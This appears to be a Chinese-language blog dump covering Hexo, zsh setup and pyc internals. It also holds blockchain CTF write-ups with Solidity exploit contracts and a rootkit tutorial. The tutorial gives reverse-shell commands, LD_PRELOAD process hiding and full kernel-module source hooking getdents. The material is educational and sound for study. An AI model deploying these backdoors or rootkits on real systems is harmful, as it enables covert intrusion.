.then((data) =\u003e {\n          if (!(data instanceof Array)) return [];\n\n          /* Display number of stars and forks, if repository is given */\n          if (name) {\n            const repo = data.find((item) =\u003e item.name === name);\n            if (!repo \u0026\u0026 data.length === 30) return paginate(page + 1);\n\n            if (\n              typeof repo.stargazers_count !== \"number\" ||\n              typeof repo.forks_count !== \"number\"\n            )\n              return [];\n            /* "])</script><script>self.__next_f.push([1,"If we found a repo, extract the facts */\n            return repo\n              ? [`${repo.stargazers_count} Stars`, `${repo.forks_count} Forks`]\n              : [];\n\n            /* Display number of repositories, otherwise */\n          } else {\n            return [`${data.length} Repositories`];\n          }\n        });\n    paginate().then((data) =\u003e {\n      console.log(data);\n      const [stars, forks] = data;\n      const facts = $(\n        `\u003cul class=\"github-facts\"\u003e\u003cli id=\"github-stars\"\u003e${stars}\u003c/li\u003e\u003cli id=\"github-forks\"\u003e• ${forks}\u003c/li\u003e\u003c/ul\u003e`\n      );\n      $(\".github-source-repository\").append(facts);\n    });\n  }\n}\n```\n\n## 舊部落格\n\n[舊的部落格](/old/)我還在慢慢搬移當中，所以我把 mkdocs 生成的 html 放進來 hexo 當 static files，只要放在 `source/old/` 底下然後在 `_config.yml` 裡面加一行 `skip_render: old/**`，hexo 就不會去 render 他了\n\n## 疑難雜症\n\n在改主題原始碼的過程中，遇到各種奇怪問題時，記得先 `hexo clean` 一下\n30:Tcf5,\n## [Zimfw](https://github.com/zimfw/zimfw)\n\n我也是用了很久的 [oh-my-zsh](https://github.com/ohmyzsh/ohmyzsh)，一直都覺得 terminal 有點慢，不過直到看到這篇 [打造屬於你自己的極速 Shell「iTerm + zsh + zim + powerlevel10k」](https://www.jkg.tw/?p=2876)，才有想要換的念頭\n\n[zimfw](https://github.com/zimfw/zimfw) 的優點就是快，雖然他不像 [oh-my-zsh](https://github.com/ohmyzsh/ohmyzsh) 一樣有[這麼多內建的插件](https://github.com/ohmyzsh/ohmyzsh/tree/master/plugins)，但一般的 zsh 插件他也都可以安裝，而且最常用也一定要有的 `zsh-syntax-highlight`, `zsh-completions`, `zsh-autosuggestions` 預設都幫你配置好了，其他插件的安裝請看下面的說明\n\n### 插件安裝\n\n官方提供的插件[在這](https://github.com/zimfw/zimfw/wiki/Modules)，archive 預設沒裝，我推薦可以安裝，他跟 [oh-my-zsh](https://github.com/ohmyzsh/ohmyzsh) 的 [extract](https://github.com/ohmyzsh/ohmyzsh/tree/master/plugins/extract) 插件是同樣的功能，會自動幫你根據副檔名解壓縮，就不需要再去背那些指令\n\n非官方的插件的話，我們以 [alias-tips](https://github.com/djui/alias-tips) 這個插件做例子，只要在 `.zimrc` 加入下面一行\n\n```bash .zimrc\nzmodule djui/alias-tips\n```\n\n然後打 `zimfw install`，他就會去幫你 git clone 那個 repo 下來，接著在載入插件的時候會去找 `{init.zsh|module_name.{zsh|plugin.zsh|zsh-theme|sh}}` 這個格式的檔名，只要找得到這樣的檔案的 github repo 基本上都可以安裝\n\n## [Powerlevel10k](https://github.com/romkatv/powerlevel10k)\n\n[powerlevel10k](https://github.com/romkatv/powerlevel10k) 看名字就知道是用來幹掉 [powerlevel9k](https://github.com/Powerlevel9k/powerlevel9k) 的，記得當初看到 [powerlevel9k](https://github.com/Powerlevel9k/powerlevel9k) 的時候兩眼發光，此生沒看過這麼漂亮的主題，直到看到 [powerlevel10k](https://github.com/romkatv/powerlevel10k)，那 [powerlevel10k](https://github.com/romkatv/powerlevel10k) 究竟是猛在哪，我覺得 [powerlevel10k](https://github.com/romkatv/powerlevel10k) 最大的優點在於他優秀的客製化系統，請看下圖\n\n![powerlevel10k 設定畫面](/images/powerlevel10k.gif)\n\n可以讓你一步步設定每個細節，而且不用自己手動去改設定，只要跑 `p10k configure` 這個指令就好，對懶人十分的友善阿，而且 [powerlevel10k](https://github.com/romkatv/powerlevel10k) 直接推薦我們安裝 `MesloLGS NF` 字型，裝好就完事了，不需要像 [powerlevel9k](https://github.com/Powerlevel9k/powerlevel9k) 還要自己調字型和大小，另一個優點就是速度了，官方說是比 powerlevel9k 快上不少，但是因為我同時也換了 zimfw 所以不知道是不是真的有變快\n\n## [Nord](https://www.nordtheme.com/)\n\n顏色的配置我使用 Nord 這款，有冰天雪地的感覺，我把他同時套用到 [kitty](https://sw.kovidgoyal.net/kitty/), vim, tmux 上，讓整個環境有一"])</script><script>self.__next_f.push([1,"致的色調，十分舒服，請看下圖，安裝的部分可以到 [官方的 github](https://github.com/arcticicestudio?tab=repositories) 裡面去找，各大常見的編輯器幾乎都有支援\n\n![nord 顏色配置效果](/images/nord.gif)31:T17ca,\n這邊是紀錄我寫 [Security Innovation Blockchain CTF](https://blockchain-ctf.securityinnovation.com/#/) 的 Writeups\n\n## Donation\n\n這題是簽到題\n就只是讓我們呼叫合約裡面的這個函式 `withdrawDonationsFromTheSuckersWhoFellForIt`\n\n## Lock Box\n\n這題有個 `private` 的 `pin` 變數，但是 `private` 只是代表那個變數沒有 `getter` 函式，把合約的狀態抓下來就看光光啦\n使用 [web3.eth.getStorageAt](https://web3js.readthedocs.io/en/1.0/web3-eth.html#eth-getstorageat) 這個函式\n父合約的變數會在子合約的變數的前面\n所以 position 0 的位址是 `authorizedToPlay`，而 position 1 的位址就是 `pin`\n變數在 storage 裡面怎麼擺的可以參考這篇 [Understanding Ethereum Smart Contract Storage](https://programtheblockchain.com/posts/2018/03/09/understanding-ethereum-smart-contract-storage/)\n\n## Piggy Bank\n\n這題直接呼叫 `collectFunds` 就好了\n只有 `PiggyBank` 的 `collectFunds` 有 `onlyOwner`，`CharliesPiggyBank` 的 `collectFunds` 沒有 `onlyOwner`\n\n## SI Token Sale\n\n這題的 `purchaseTokens` 沒有用 SafeMath，也沒有檢查 `_value` 要大於 `feeAmount`\n先轉個 `0.000001` 給合約，這樣 `0.000001 - 0.00001` 就會 underflow 變成很大的數字，就得到了超多的 token\n然後再用 `refundTokens` 就可以半價把 token 換成 ether 錢錢了\n\n## Secure Bank\n\n`SecureBank` 的 `withdraw` 和 `MembersBank` 的 `withdraw` 其中的 `_value` 參數形態不一樣\n他們會被看成是不一樣的函式，所以會有兩個不一樣的型態 `withdraw` 可以呼叫\n而 `MembersBank` 的 `withdraw` 沒有檢查是不是本人，所以就直接把 contract creator 的錢領走\n\n## Lottery\n\n這題要猜 `entropy^entropy2` 的值，猜到就可以拿走裡面的錢錢\n\n`entropy = blockhash(block.number)`，但是我們沒辦法知道這個 block 的 blockhash，因為這個 block 還沒算完\n但這樣寫不會有錯誤，只是出來的值會是 `0`\n既然 `entropy = 0` 那就只剩 `entropy2`，而 `entropy2` 是根據 `msg.sender` 來的\n所以我們可以直接算出 `_seed` 的值\n可以直接用 [remix](https://remix.ethereum.org) 寫個簡單的 smart contract 幫我們算那個值，然後利用 `event` 來印出那個值 ( 當 print 用 )\n\n```solidity\npragma solidity ^0.5.9;\n\ncontract test {\n    event Log(bytes32 value);\n\n    function go () public {\n        emit Log(keccak256(abi.encodePacked(msg.sender)));\n    }\n}\n```\n\n或是直接寫一個攻擊合約，去呼叫 `play` 函式\n記得要先把這個合約加到 `authorizedToPlay`，如果是 gas 不夠就調高 gas limit 吧\n\n```solidity\npragma solidity ^0.5.9;\n\nimport \"./challenge.sol\";\n\ncontract hack {\n    function exploit(address payable _target) public payable {\n        Lottery target = Lottery(_target);\n\n        bytes32 entropy2 = keccak256(abi.encodePacked(this));\n        uint256 seeds = uint256(entropy2);\n\n        target.play.value(msg.value)(seeds);\n\n        msg.sender.transfer(address(this).balance);\n    }\n}\n```\n\n## Trust Fund\n\n這題是經典的 reentrant attack\n\n```solidity\npragma solidity ^0.5.9;\n\ncontract TrustFund {\n    function withdraw() external {}\n}\n\ncontract hack {\n    address target = 0xd297ab1c9653295BdE4f6b2e32574Ac5DD994997;\n    uint count = 10;\n\n    function () external payable {\n        if (count \u003e 0) {\n            count--;\n            TrustFund trust = TrustFund(target);\n            trust.withdraw();\n        }\n    }\n\n    function exploit () public {\n        TrustFund trust = TrustFund(target);\n        trust.withdraw();\n    }\n\n    function withdraw () public {\n        msg.sender.transfer(address(this).balance);\n    }\n}\n```\n\n## Heads or Tails\n\n這題跟 Lottery 很像，不過用的是上一個 block 的 blockhash\n那就寫個攻擊合約去呼叫 `play`，就可以算出一樣的 `entropy`\n給 `"])</script><script>self.__next_f.push([1,"0.1 ether` 能賺 `0.05 ether`，所以玩個 20 次就把錢全部撈出來啦\n記得要寫 `fallback` 函式才能接錢進來呀 ( 我這裡卡超久 der )\n\n```solidity\npragma solidity ^0.5.9;\n\ncontract HeadsOrTails {\n    function play(bool _heads) external payable {}\n}\n\ncontract hack {\n    address target = 0xf8583ccB9900615e0b8304A16539EBFD96c2B0af;\n\n\tfunction () external payable {}\n\n    function exploit () public payable {\n        bytes32 entropy = blockhash(block.number - 1);\n        bool coinFlip = (entropy[0] \u0026 '\\x01') == '\\x01';\n\n        HeadsOrTails heads = HeadsOrTails(target);\n\n\t\tfor (uint i = 0; i \u003c 20; i++) {\n\t\t\theads.play.value(0.1 ether)(coinFlip);\n\t\t}\n\n        msg.sender.transfer(address(this).balance);\n    }\n}\n```\n\n## Record Label\n\n這題的題目很長，主要的邏輯就是你領錢的時候會被 `royalties` 抽成，`manager` 會抽成 80 趴的錢錢\n所以如果直接呼叫 `withdrawFundsAndPayRoyalties` 就可以拿到 `0.2 ether`，`royalties` 抽走 `0.8 ether`，這題就解掉了 ( 題目合約 `balance = 0` )\n不過正確的解法 ( 我全都要 ) 應該是找出 `_manager` 的地址，然後呼叫 `addRoyaltyReceiver` 把 `receiverToPercentOfProfit` 這個 mapping 中 `_manager` 的 percent 覆寫成 0\n這樣去領錢就不會被抽成了\n\n## Slot Machine\n\n這題的題目很短，就一個 `fallback` 函式\n但是第一行限制一次只能匯款 `1 szabo` ( `0.000001 ether` )\n目標是要讓這個合約的 balance 大於等於 `5 ether`，他就會把所有錢錢都給你\n其中一個不透過 `fallback` 給錢的方法就是用 `selfdestruct`\n`selfdestruct` 就是把合約清除掉，在被清除掉之前，這個合約可以把他的錢錢匯款給一個帳戶，而這個匯款的動作不會經過 `fallback` 函式\n寫一個攻擊合約，並給他 `5 ether`，讓他自我毀滅，並在毀滅之前把 `5 ether` 匯款給題目合約\n\n```solidity\npragma solidity ^0.5.9;\n\ncontract hack {\n    function exploit () public payable {\n        selfdestruct(address(0x22f616f6b95e23efa8FBBAE44BeeC05890E12A4E));\n    }\n}\n```\n\n---\n\n1. [https://f3real.github.io/tag/ethereum.html](https://f3real.github.io/tag/ethereum.html)\n2. [https://xz.aliyun.com/t/2759](https://xz.aliyun.com/t/2759)\n32:T35f4,\n簡報版本 : https://www.slideshare.net/ssuserd44fa2/rootkit-101-228943978\n\n---\n\nroot + kit 的意思就是拿到 root 權限後可以用的工具包，大多是隱藏程序的技巧，所以 rootkit 也可以理解成隱藏程序技術的通稱，不過也有些不需要 root 的隱藏程序技術，今天會逐一介紹 linux 上 rootkit 的原理與實作\n\n## 隱之呼吸壹之型 - PATH Hijack\n\n### 條件\n\n不需要 root\n\n### 目標\n\n在 `ps` 的結果中隱藏下面兩種簡單的後門\n\n1. `bash -i \u003e\u0026 /dev/tcp/192.168.100.100/9999 0\u003e\u00261`\n2. `socat TCP:192.168.100.100:9999 EXEC:/bin/bash`\n\n### 手法\n\n假設在 `$PATH` 環境變數中 `/usr/local/bin` 在 `/bin` 前面，所以我們可以寫一個檔案在 `/usr/local/bin/ps`，這樣 `ps` 就會執行 `/usr/local/bin/ps` 而不是 `/bin/ps`，而達到 hook 程序的效果\n\n```bash\n#!/bin/bash\n/bin/ps $@ | grep -Ev '192.168.100.100|socat'\n```\n\n- `grep -Ev` 是 inverse match\n- `$@` 是傳進來的參數 ( 這裡原封不動的交給 `/bin/ps` )\n\n## 隱之呼吸貳之型 - LD_PRELOAD\n\n### 條件\n\n不需要 root\n\n### 目標\n\n在 `ps` 的結果中隱藏下面兩種簡單的後門\n\n1. `bash -i \u003e\u0026 /dev/tcp/192.168.100.100/9999 0\u003e\u00261`\n2. `socat TCP:192.168.100.100:9999 EXEC:/bin/bash`\n\n### 要 hook 哪個函式\n\n首先我們可以用 `ltrace` 看 `ps` 跑起來呼叫了哪些 library 的函式\n\n```c\n...\nfwrite(\" [jfsCommit]\\nhe]\\n4\\n0\\n\\nstart\\ngrou\"..., 13, 1, 0x7fbfcd303760)  = 1\nreadproc(0x55e061b12f90, 0x55e0609d1540, 13, 1024)                          = 0x55e0609d1540\nescape_str(0x7fbfcd90b090, 0x55e0609d1740, 0x20000, 0x7fff6f748044)         = 4\nstrlen(\"root\")                                                              = 4\nfwrite(\"root\", 4, 1, 0x7fbfcd303760)                                        = 1\n...\n```\n\n會發現 `readproc` 一直出現，查看"])</script><script>self.__next_f.push([1,"一下 man page\n\n```man\nNAME\n       readproc, freeproc  - read information from next /proc/## entry\n\nSYNOPSIS\n       #include \u003cproc/readproc.h\u003e\n\n       proc_t* readproc(PROCTAB *PT, proc_t *return_buf);\n       void freeproc(proc_t *p);\n```\n\n那我們就在 `ps` 的原始碼中找一下 `readproc` 的用法，如下\n\n```c procps-3.2.8/ps/display.c \u003e331\n  ptp = openproc(needs_for_format | needs_for_sort | needs_for_select | needs_for_threads);\n  if(!ptp) {\n    fprintf(stderr, \"Error: can not access /proc.\\n\");\n    exit(1);\n  }\n  memset(\u0026buf, '#', sizeof(proc_t));\n  switch(thread_flags \u0026 (TF_show_proc|TF_loose_tasks|TF_show_task)){\n  case TF_show_proc:                   // normal non-thread output\n    while(readproc(ptp,\u0026buf)){}}\n```\n\n\u003e [!question 如何取得 ps 原始碼]\n\u003e `ps` 這個指令是來自 `procps`，可以從 [procps.sourceforge.net](http://procps.sourceforge.net/) 下載  \n\u003e 另外其他基本的 shell 指令的原始碼則可以從 [www.gnu.org/software/coreutils](https://www.gnu.org/software/coreutils/) 下載\n\n- 基本上就是先 `openproc` 然後再用 `readproc` 一次讀一個 process entry\n- `ptp` 的型態是 [`PROCTAB*`](https://fossies.org/dox/procps-3.2.8/structPROCTAB.html)，裡面有 linked list 的結構，讓程式能找到下一個 process\n- `buf` 的型態是 [`proc_t*`](https://fossies.org/dox/procps-3.2.8/structproc__t.html)，包含了 process 的資訊\n- 那我們就去 hook `readproc` 這個函式，把想隱藏的 procss 跳過\n\n### dlsym\n\n```c\n    typeof(readproc) *old_readproc = dlsym(RTLD_NEXT, \"readproc\");\n```\n\n- 這行是 `LD_PRELOAD` 技巧的關鍵，我們用 `dlsym` 這個函式來找 symbol 的位址\n- 放 `RTLD_NEXT` 這個參數會找下一個 symbol 而不是第一個\n- `typeof(readproc)` 只是一個語法糖，代表 `readproc` 這個 function pointer 的型態\n\n### POC 原始碼\n\n```c hook.c\n#define _GNU_SOURCE\n#include \u003cdlfcn.h\u003e\n#include \u003cstring.h\u003e\n#include \u003cproc/readproc.h\u003e\n\nint hidden (char *target) {\n    char *keywords[2] = { \"192.168.100.100\", \"socat\" };\n    for (int i = 0; i \u003c 2; i++) if (strstr(target, keywords[i])) return 1;\n    return 0;\n}\n\nproc_t* readproc (PROCTAB *PT, proc_t *return_buf) {\n    typeof(readproc) *old_readproc = dlsym(RTLD_NEXT, \"readproc\");\n    proc_t* ret_value = old_readproc(PT, return_buf);\n    while (ret_value\n        \u0026\u0026 ret_value-\u003ecmdline\n        \u0026\u0026 hidden(ret_value-\u003ecmdline[0])) {\n        ret_value = old_readproc(PT, return_buf);\n    }\n    return ret_value;\n}\n```\n\n### 編譯\n\n```bash\ngcc -fPIC -shared -o hook.so hook.c\n```\n\n### 執行\n\n- 指定 `LD_PRELOAD` 環境變數來載入編譯好的動態連結庫，但只有該次生效\n\n```bash\nLD_PRELOAD=/path/to/hook.so ps aux\n```\n\n- 或是編輯 `ld.so.preload`，寫入 `hook.so` 的路徑，之後每次執行都會載入，可以用 `ldd` 查看是否成功 preload\n\n### DEMO\n\n[![asciicast](https://asciinema.org/a/0M5KQUVkrY4Ha0gOOSS9pj97K.svg)](https://asciinema.org/a/0M5KQUVkrY4Ha0gOOSS9pj97K)\n\n## 隱之呼吸參之型 - Loadable Kernel Module\n\n### 條件\n\n需要 root\n\n### 目標\n\n在 `ls` 的結果中隱藏 `rootkit.ko`\n\n### 取得 sys_call_table\n\n首先因為我們要 hijack system call 所以要先取得 `sys_call_table` 的位址\n\n#### 方法一\n\n- 在 2.4 以前的內核版本，預設導出所有符號，所以可以直接用\n- 如果自己編譯內核的話，可以修改原始碼用 `EXPORT_SYMBOL` 把 `sys_call_table` 的符號導出來\n\n```c\nextern void *sys_call_table[];\n```\n\n#### 方法二\n\n`kallsyms_lookup_name` 這個函式也可以抓位址，但他也不一定會被導出\n\n```c\n#include \u003clinux/kallsyms.h\u003e\n\nstatic void **sys_call_table;\n\nstatic int __init hook_init (void) {\n    sys_call_table = (void **)kallsyms_lookup_name(\"sys_call_table\");\n    printk(KERN_INFO \"sys_call_table = 0x%px\\n\", sys_call_table);\n    return 0;\n}\n```\n\n\u003e [!question How to printk a pointer ?]\n\u003e 要用 printk 印出 pointer 可以用 `%px`  \n\u003e `%p` 只會印出該指標的雜湊值而不是真正的指標的值，這是為了避免洩漏內核位址\n\n#### 方法三\n\n- 下面兩個檔案路徑有可"])</script><script>self.__next_f.push([1,"能會有 sys_call_table 的位址\n- /proc/kallsyms 是一個特殊的檔案，會在讀取時動態產生\n\n```bash\ncat /boot/System.map-$(uname -r) | grep \"sys_call_table\"\ncat /proc/kallsyms | grep  \"sys_call_table\"\n```\n\n#### 方法四\n\n- 最穩的方式是自己去 kernel 裡面撈 memory\n- 想法源自於[這篇](http://phrack.org/issues/58/7.html)，但 kernel 5.x.x 有多包了一層 `do_syscall_64`，需要做一些改動\n\n```c\nuint8_t *get_syscalltable (void) {\n    int lo, hi;\n    asm volatile(\"rdmsr\" : \"=a\" (lo), \"=d\" (hi) : \"c\" (MSR_LSTAR));\n    uint8_t *entry_SYSCALL_64 = (uint8_t *)(((uint64_t)hi \u003c\u003c 32) | lo);\n\n    uint8_t *ptr;\n\n    uint8_t do_syscall_64_inst[7] = {\n        0x48, 0x89, 0xc7, // mov rdi, rax\n        0x48, 0x89, 0xe6, // mov rsi, rsp\n        0xe8,             // call do_syscall_64\n    };\n    ptr = find(entry_SYSCALL_64, do_syscall_64_inst, 7);\n    uint8_t *do_syscall_64 = (uint8_t *)(ptr + 11 + ((uint64_t)0xffffffff00000000 | *(uint32_t *)(ptr + 7)));\n\n    uint8_t sys_call_table_inst[4] = {\n        0x48, 0x8b, 0x04, 0xfd // mov rax, QWORD PTR [rdi*8-?]\n    };\n    ptr = find(do_syscall_64, sys_call_table_inst, 4);\n    uint8_t *sys_call_table = (uint8_t *)((uint64_t)0xffffffff00000000 | *(uint32_t *)(ptr + 4));\n\n    return sys_call_table;\n}\n```\n\n要理解上面的程式碼在做什麼，我們需要知道下面兩件事\n\n##### Module Specific Register 是什麼 ?\n\n- module specific register 是一塊跟 CPU 有關的暫存器\n- 每個 msr 都會有個 index，可以想像成一個很大的陣列\n- 用 `rdmsr`, `wrmsr` 這組 instructions 可以對 msr 做讀寫，必須提供 index\n- kernel 一開始在初始化的時候，把 `entry_SYSCALL_64` 寫到 `msr[MSR_LSTAR]`\n\n##### syscall 執行下去實際上是發生什麼事 ?\n\n1. 使用者呼叫 `syscall`\n2. 切換到 ring 0\n3. 跳去 msr[MSR_LSTAR] 這個位址也就是 `entry_SYSCALL_64` 這裡\n4. 呼叫 `do_syscall_64`\n5. `regs-\u003eax = sys_call_table[nr](regs);` 這行呼叫對應的函式\n\n#### 解讀上面的程式碼的步驟\n\n1. 我們已經在 ring 0 了\n2. 直接用 `rdmsr` 讀 `msr[MSR_LSTAR]`\n3. 直接在 `entry_SYSCALL_64` 的 instructions 裡面找下面這個 pattern\n\n```assembly\nmovq %rax, %rdi,\nmovq %rsp, %rsi\ncall do_syscall_64\n```\n\n4. 這樣就找到 `do_syscall_64` 了\n5. 進到 `do_syscall_64` 後，一樣畫葫蘆，再找下面這個 pattern\n\n```assembly\nmov rax, QWORD PTR [rdi*8-?]\n```\n\n6. 最後，這個問號的值就會是 `sys_call_table` 的位址\n\n### 讓 `sys_call_table` 可以寫入\n\n- [cr0 register](https://en.wikipedia.org/wiki/Control_register#CR0) 的其中一個 bit 是代表 read-only 區段可不可寫，改成 0 就通通可寫啦\n- `write_cr0` 這個 function 在 kernel 5.x.x 版加了檢查，不過我們直接寫 assembly 就沒問題啦\n\n```c\nvoid writable_unlock (void) {\n    unsigned long val = read_cr0() \u0026 (~X86_CR0_WP);\n    asm volatile(\"mov %0,%%cr0\": \"+r\" (val));\n}\n\nvoid writable_lock (void) {\n    unsigned long val = read_cr0() | X86_CR0_WP;\n    asm volatile(\"mov %0,%%cr0\": \"+r\" (val));\n}\n```\n\n### 要 hook 哪個 syscall\n\n- `ps` 做的事情就是去讀 `/proc` 底下所有檔案，基本上是 `ls` 的強化版，那我們這次就先做 `ls` 隱藏檔案\n- 一樣用 `strace ls` 去看他呼叫了哪些 `syscall`\n\n```c\ngetdents(3, /* 16 entries */, 32768)    = 512\ngetdents(3, /* 0 entries */, 32768)     = 0\nclose(3)\nfstat(1, {st_mode=S_IFCHR|0620, st_rdev=makedev(136, 1), ...}) = 0\nwrite(1, \"a\\thook.c\\t initramfs\\t    linux-5.\"..., 75) = 75\nwrite(1, \"attach\\thook.so  initramfs.cpio.g\"..., 90) = 90\n```\n\n`getdents` 看起來是關鍵的 syscall，查看一下 man page\n\n```man\nNAME\n       getdents, getdents64 - get directory entries\n\nSYNOPSIS\n       int getdents(unsigned int fd, struct linux_dirent *dirp,\n                    unsigned int count);\n       int getdents64(unsigned int fd, struct linux_dirent64 *dirp,\n                    unsigned int count);\n\n       Note: There are no glibc wrappers for these system calls; see NOTES.\n```\n\n- `getdents` 跑完後會把結果存到 `dirp` 裡面，那我們就遍"])</script><script>self.__next_f.push([1,"歷 `dirp` 把要隱藏的丟掉就好了\n- kernel 4.x.x 的參數是放在 stack 傳的，但 kernel 5.x.x 多包了一層 `do_syscall_64`，參數傳遞變成是透過 `struct pt_regs *regs` 這個結構去傳\n\n```c rootkit.c\n#include \u003clinux/init.h\u003e\n#include \u003clinux/module.h\u003e\n#include \u003clinux/kallsyms.h\u003e\n#include \u003clinux/syscalls.h\u003e\n\nMODULE_LICENSE(\"GPL\");\n\nstruct linux_dirent {\n    unsigned long  d_ino;     /* Inode number */\n    unsigned long  d_off;     /* Offset to next linux_dirent */\n    unsigned short d_reclen;  /* Length of this linux_dirent */\n    char           d_name[];  /* Filename (null-terminated) */\n};\n\nvoid **sys_call_table;\n\nint (*original_getdents) (struct pt_regs *regs);\n\nvoid writable_unlock (void) {\n    unsigned long val = read_cr0() \u0026 (~X86_CR0_WP);\n    asm volatile(\"mov %0,%%cr0\": \"+r\" (val));\n}\n\nvoid writable_lock (void) {\n    unsigned long val = read_cr0() | X86_CR0_WP;\n    asm volatile(\"mov %0,%%cr0\": \"+r\" (val));\n}\n\nuint8_t *find (uint8_t *a, uint8_t *b, size_t len) {\n    for (uint8_t *ptr = a, i = 0; i \u003c 500; i++, ptr++) {\n        if (!strncmp(ptr, b, len)) {\n            return ptr;\n        }\n    }\n    return 0;\n}\n\nuint8_t *get_syscalltable (void) {\n    int lo, hi;\n    asm volatile(\"rdmsr\" : \"=a\" (lo), \"=d\" (hi) : \"c\" (MSR_LSTAR));\n    uint8_t *entry_SYSCALL_64 = (uint8_t *)(((uint64_t)hi \u003c\u003c 32) | lo);\n\n    uint8_t *ptr;\n\n    uint8_t do_syscall_64_inst[7] = {\n        0x48, 0x89, 0xc7, // mov rdi, rax\n        0x48, 0x89, 0xe6, // mov rsi, rsp\n        0xe8,             // call do_syscall_64\n    };\n    ptr = find(entry_SYSCALL_64, do_syscall_64_inst, 7);\n    uint8_t *do_syscall_64 = (uint8_t *)(ptr + 11 + ((uint64_t)0xffffffff00000000 | *(uint32_t *)(ptr + 7)));\n\n    uint8_t sys_call_table_inst[4] = {\n        0x48, 0x8b, 0x04, 0xfd // mov rax, QWORD PTR [rdi*8-?]\n    };\n    ptr = find(do_syscall_64, sys_call_table_inst, 4);\n    uint8_t *sys_call_table = (uint8_t *)((uint64_t)0xffffffff00000000 | *(uint32_t *)(ptr + 4));\n\n    return sys_call_table;\n}\n\n#define FILENAME \"rootkit.ko\"\n\nint sys_getdents_hook(struct pt_regs *regs) {\n    int total = original_getdents(regs);\n    unsigned int fd = regs-\u003edi;\n    struct linux_dirent *dirent = regs-\u003esi;\n    unsigned int count = regs-\u003edx;\n    int offset = 0;\n    while (offset \u003c total) {\n        struct linux_dirent *ptr = (struct linux_dirent *)((uint8_t *)dirent + offset);\n        struct linux_dirent *next_ptr = (struct linux_dirent *)((uint8_t *)dirent + offset + ptr-\u003ed_reclen);\n        if (strncmp(ptr-\u003ed_name, FILENAME, strlen(FILENAME)) == 0) {\n            int reclen = ptr-\u003ed_reclen;\n            memmove(ptr, next_ptr, total - (offset + reclen));\n            total -= reclen;\n        } else {\n            offset += ptr-\u003ed_reclen;\n        }\n    }\n    return total;\n}\n\nstatic int rootkit_init(void) {\n    sys_call_table = (void **)get_syscalltable();\n    printk(KERN_INFO \"sys_call_table = %llu\\n\", sys_call_table);\n    writable_unlock();\n    original_getdents = sys_call_table[__NR_getdents];\n    sys_call_table[__NR_getdents] = sys_getdents_hook;\n    return 0;\n}\n\nstatic void rootkit_exit(void) {\n    sys_call_table[__NR_getdents] = original_getdents;\n    writable_lock();\n}\n\nmodule_init(rootkit_init);\nmodule_exit(rootkit_exit);\n```\n\n### DEMO\n\n[![asciicast](https://asciinema.org/a/nySYMlkNUoKXyGZidEFOsN1PV.svg)](https://asciinema.org/a/nySYMlkNUoKXyGZidEFOsN1PV)\n\n---\n\n1. http://fluxius.handgrep.se/2011/10/31/the-magic-of-ld_preload-for-userland-rootkits/\n2. https://exploit.ph/linux-kernel-hacking/2014/10/23/rootkit-for-hiding-files/\n3. https://docs-conquer-the-universe.readthedocs.io/zh_CN/latest/gnu_linux.html\n4. https://www.kernel.org/doc/Documentation/printk-formats.txt\n5. https://blog.trailofbits.com/2019/01/17/how-to-write-a-rootkit-without-really-trying/\n33:Te18,\n## pyc 格式\n\n* 前 8 bytes 是 magic number，不同的 python 的版本會有不同的 magic number，參考 [/python/cpython/Lib/importlib/_bootstrap_external.py](https://github.com/python/cpython/blob/master/Lib/importlib/_bootstrap_external.py) 或 [/google/pytype/blob/master/pytype/pyc/magic.py](http"])</script><script>self.__next_f.push([1,"s://github.com/google/pytype/blob/master/pytype/pyc/magic.py)\n* 接下來 8 bytes 會是 pyc 被產生出來的時間戳記\n* 剩下的都是序列化的 PyCodeObject ( marshal.dumps 的結果 )\n\n\u003e [!note python2]\n\u003e python2 的 magic number 和時間戳記都是 4 bytes\n\n## 編譯 pyc\n\n### import\n\n`import` 其他的 python 程式的時候，會把被引入的程式編譯成 `.pyc` 放到 `__pycache__` 資料夾  \n這樣可以減少引入的時間\n\n### `py_compile`\n\n```python\nimport py_compile\npy_compile.compile('test.py')\n```\n\n就會生成 `.pyc` 檔在 `__pycache__` 資料夾\n\n### `compileall`\n\n```python\npython -m compileall .\n```\n\n可以一次 compile 資料夾內所有檔案\n\n## 反編譯 pyc\n\n要 decompile pyc 可以使用 [uncompyle6](https://github.com/rocky/python-uncompyle6/) 或 [decompyle3](https://github.com/rocky/python-decompile3) 或 [pycdc](https://github.com/zrax/pycdc)\n\n但是注意到 [uncompyle6](https://github.com/rocky/python-uncompyle6/) 對 3.6 版以上的支援沒有很好，可以看 [這個 issue](https://github.com/rocky/python-uncompyle6/issues/316)，作者沒錢拿也累了，而且新版本又多了新東西，cfg 更難分析，所以 fork 出去了 [decompyle3](https://github.com/rocky/python-decompile3) 試圖重新整理並解決問題。\n\n```bash\nuncompyle6 test.pyc\n```\n\n```python\n# uncompyle6 version 3.3.2\n# Python bytecode 3.7 (3394)\n# Decompiled from: Python 3.7.0 (default, Oct  9 2018, 16:58:41)\n# [GCC 5.4.0 20160609]\n# Embedded file name: /home/oalieno/lib.py\n# Size of source mod 2**32: 23 bytes\n\n\ndef f(x):\n    return x\n# okay decompiling lib.cpython-37.pyc\n```\n\n## marshal \u0026 dis\n\n```python\nimport marshal\nimport dis\n\n# PyCodeObject\ncode = marshal.loads(open('test.pyc', 'rb').read()[16:])\ncode = compile('x = 1', 'filename', 'exec')\n\n# bytecode\ncode.co_code\n\n# disassemble PyCodeObject (with line number and some meta data)\ndis.dis(code)\n\n# disassemble bytecode (directly)\ndis.dis(code.co_code)\n```\n\n## 用眼睛看 marshal dumps data\n\n可以參考 [marshal.c](https://github.com/python/cpython/blob/3.8/Python/marshal.c)，格式都是一個 byte 的 type 加上後面一段 data，主要的程式碼在這裡 [marshal.c line 953](https://github.com/python/cpython/blob/3.8/Python/marshal.c#L953)，這裡的 `r_object` 嘗試去讀一個 `object` 進來，裡面就用 switch case 去處理不同的 type。\n比如 `TYPE_INT` 就是用 `r_long` 去讀 4 個 bytes 的 long 進來，所以 `marshal.dumps(1)` 就會長得像 `b'\\xe9\\x01\\x00\\x00\\x00'`，前面的 type 有時候會被 `| 0x80`，請看 [marshal.c line 223](https://github.com/python/cpython/blob/3.8/Python/marshal.c#L223)，所以 `0xe9 \u0026 (0x80 - 1) = ord('i')`。\n另一個像是 `TYPE_CODE` 就先 `r_long` 了六次，讀了 `argcount, posonlyargcount, kwonlyargcount, ...` 進來，接下來才用 `r_object` 把 code 讀進來 ( 也就是 bytecode )，讀進來的 object 其實是 bytes 型態，也就是 bytecode 是用 bytes 型態存在 code object 裡面的，接下來再繼續把一些 `consts, names, varnames, ...` 讀進來。\n\n---\n\n1. https://docs.python.org/3/library/dis.html\n2. 